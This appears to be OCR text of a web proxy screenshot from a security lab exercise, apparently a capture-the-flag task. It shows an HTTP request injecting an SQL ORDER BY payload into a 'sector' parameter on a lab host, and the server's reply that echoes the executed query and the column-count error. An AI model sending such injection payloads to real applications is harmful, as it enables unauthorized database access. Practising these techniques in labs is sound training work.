 Request
Pretty Raw Hex
\n
1 GET /TASK8/index.php?sector=Sector+Zeta'+ORDER+BY+10;+--+- HTTP/1.1
2 Host: 10.10.175.125
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.175.125/TASK8/index.php?sector=%22Zion%22
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=ng7b8q34tuli6da9v5ees5nnfd
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
Select a Sector
Sector
Query malformed: 1st ORDER BY
term out of range - should be
between 1 and 5
Executed Query:
SELECT * FROM sector_details WHERE
sector_number = 'Sector Zeta' ORDER
BY 10; -- -'